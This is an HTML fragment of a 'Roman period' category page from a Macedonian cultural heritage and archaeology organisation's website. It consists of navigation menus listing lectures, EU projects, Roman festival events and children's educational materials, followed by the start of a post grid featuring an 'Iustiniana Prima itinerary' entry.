		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/roman-period/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/roman-period/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/roman-period/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/roman-period/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/roman-period/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/roman-period/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/iustiniana-prima-itinerary/"  rel="bookmark" class="td-image-wrap " title="Iustiniana Prima itinerary" ><img class="entry-thumb" src="" alt="" title="Iustiniana Prima itinerary" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/10/HAEMUS_Iustiniana_Prima_Itinerary_naslovna-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/iustiniana-prima-itinerary/"  rel="bookmark" title="Iustiniana Prima itinerary">Iustiniana Prima itinerary</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-10T15:51:44+02:00" >October 10, 2019</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/iustiniana-prima-itinerary/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
